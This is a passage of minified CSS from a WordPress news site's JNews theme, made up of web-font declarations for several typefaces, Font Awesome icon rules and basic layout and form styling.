Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Open Sans;font-style:normal;font-weight:800;font-stretch:100%;src:url(https://thehardtackle.com/wp-content/cache/flying-press/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:300;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufA5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufJ5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufB5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufO5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufC5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufD5qWr4xCCQ_k.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Roboto Slab;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/BngMUXZYTXPIvIBgJJSb6ufN5qWr4xCC.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:600;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2)format("woff2");unicode-range:U+460-52F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2)format("woff2");unicode-range:U+301,U+400-45F,U+490-491,U+4B0-4B1,U+2116}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2)format("woff2");unicode-range:U+1F??}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2)format("woff2");unicode-range:U+370-377,U+37A-37F,U+384-38A,U+38C,U+38E-3A1,U+3A3-3FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2)format("woff2");unicode-range:U+102-103,U+110-111,U+128-129,U+168-169,U+1A0-1A1,U+1AF-1B0,U+300-301,U+303-304,U+308-309,U+323,U+329,U+1EA0-1EF9,U+20AB}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2)format("woff2");unicode-range:U+100-2BA,U+2BD-2C5,U+2C7-2CC,U+2CE-2D7,U+2DD-2FF,U+304,U+308,U+329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-display:swap;font-family:Source Sans Pro;font-style:normal;font-weight:700;src:url(https://thehardtackle.com/wp-content/cache/flying-press/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2)format("woff2");unicode-range:U+??,U+131,U+152-153,U+2BB-2BC,U+2C6,U+2DA,U+2DC,U+304,U+308,U+329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@media screen{.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:""}.fa.fa-twitter,.fa.fa-facebook{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:""}.fa.fa-pinterest,.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:""}.fa.fa-reddit,.fa.fa-facebook-official{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-official:before{content:""}.fa.fa-whatsapp,.fa.fa-telegram{font-family:"Font Awesome 5 Brands";font-weight:400}.fa,.fas,.far,.fal,.fad,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal;text-rendering:auto;font-style:normal;line-height:1;display:inline-block}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-linkedin:before{content:""}.fa-lock:before{content:""}.fa-pinterest:before{content:""}.fa-reddit:before{content:""}.fa-rss:before{content:""}.fa-search:before{content:""}.fa-share:before{content:""}.fa-telegram:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}@font-face{font-display:swap;font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-brands-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-regular-400.svg#fontawesome)format("svg")}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.eot);src:url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff2)format("woff2"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.woff)format("woff"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/plugins/types/vendor/toolset/toolset-common/res/lib/font-awesome/webfonts/fa-solid-900.svg#fontawesome)format("svg")}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900}}@font-face{font-display:swap;font-family:jegicon;font-style:normal;font-weight:400;src:url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.eot);src:url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.eot#iefix)format("embedded-opentype"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.woff)format("woff"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/font/jegicon.ttf)format("truetype"),url(https://thehardtackle.com/wp-content/themes/jnews/assets/dist/image/jegicon.svg#jegicon)format("svg")}[class*=\ jegicon-]:before,[class^=jegicon-]:before,[data-icon]:before{speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;font-variant:normal!important;text-transform:none!important;font-family:jegicon!important;font-style:normal!important;font-weight:400!important}.jegicon-cross:before{content:"d"}.mfp-hide{display:none!important}button::-moz-focus-inner{border:0;padding:0}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes clockwise{0%{-webkit-transform:rotate(0);transform:rotate(0)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{font-size:100%;font:inherit;vertical-align:baseline;border:0;margin:0;padding:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}body{color:#53585c;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;overflow-anchor:none;background:#fff;font-family:Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;font-size:14px;line-height:1.6em}body,html{height:100%;margin:0}::-moz-selection{color:#212121;text-shadow:none;background:#fde69a}::-webkit-selection{color:#212121;text-shadow:none;background:#fde69a}::selection{color:#212121;text-shadow:none;background:#fde69a}a{color:#f70d28;text-decoration:none}a:focus,a:hover{color:#212121;outline:0}audio,canvas,img,video{vertical-align:middle}img{-ms-interpolation-mode:bicubic;max-width:100%;height:auto}button,input,label,optgroup,select,textarea{font:inherit}.clearfix:after,.comment-navigation:after,.container:after,.jeg_authorbox:after,.jeg_block_heading:after,.jeg_popup_content:after,.jeg_postblock:after,.row:after{clear:both;content:"";display:table}h1,h2,h3,h4,h5,h6{color:#212121;text-rendering:optimizeLegibility}h1{letter-spacing:-.02em;margin:.67em 0 .5em;font-size:2.25em;line-height:1.25}h3{margin:1em 0 .5em;font-size:1.563em;line-height:1.4}b,strong{font-weight:700}em,i{font-style:italic}blockquote{margin:1em 40px}p,pre{text-rendering:optimizeLegibility;margin:0 0 1.75em}@media (width<=767px){.container{width:calc(100% - 10px)}}@media (width<=479px){.container{width:100%}}@media (width>=768px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:750px}}@media (width>=992px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:970px}}@media (width>=1200px){.container,.jeg_vc_content>.vc_element>.vc_row,.jeg_vc_content>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.vc_row,.jeg_vc_content>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_element>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper,.jeg_vc_content>.wpb-content-wrapper>.vc_row,.jeg_vc_content>.wpb-content-wrapper>.vc_row[data-vc-full-width=true]:not([data-vc-stretch-content=true])>.jeg-vc-wrapper{max-width:1170px}}.container,.vc_column_container{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{min-height:1px;padding-left:15px;padding-right:15px;position:relative}@media (width>=992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-9{width:75%}.col-md-8{width:66.6667%}.col-md-4{width:33.3333%}.col-md-3{width:25%}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.jeg_viewport{position:relative}.jeg_container,.jeg_container_full{width:auto;margin:0 auto;padding:0}.jeg_boxed .jeg_main .jeg_container,.jeg_content{background:#fff}.jeg_content{padding:30px 0 40px}.jeg_sidebar{padding-left:30px}.theiaStickySidebar{-webkit-backface-visibility:hidden}.post-ajax-overlay{z-index:5;background:#f5f5f5;display:none;position:absolute;inset:0}.post-ajax-overlay .jnews_preloader_circle_outer{width:100%;margin-left:170px;position:fixed;top:50%;left:0}.post-ajax-overlay .jeg_preloader.dot{margin-top:40px;margin-left:170px;position:fixed;top:50%;left:50%}.post-ajax-overlay .jeg_preloader.square{margin-top:0;margin-left:170px;position:fixed;top:50%;left:50%}.chosen-container-single .chosen-single,input:not([type=submit]),select,textarea{box-shadow:none;-webkit-transition:all .2s;background:#fff;border:1px solid #e0e0e0;border-radius:0;outline:none;width:100%;max-width:100%;height:40px;margin:0;padding:7px 14px;font-size:14px;font-weight:300;transition:all .25s;display:inline-block}input[type=checkbox],input[type=radio]{height:auto;line-height:inherit;width:auto;display:inline}input:not([type=submit]):focus,select:focus,textarea:focus{border-color:#ccc;box-shadow:inset 0 2px 2px #0000000d}.btn,.button,input[type=submit]{-webkit-appearance:none;color:#fff;cursor:pointer;letter-spacing:1px;text-transform:uppercase;background:#f70d28;border:none;border-radius:0;outline:0;height:40px;padding:0 20px;font-size:13px;font-weight:700;line-height:40px;-webkit-transition:all .3s;transition:all .3s;display:inline-block}.btn:focus,.button:focus,input[type=submit]:focus{color:#fff;outline:thin dotted 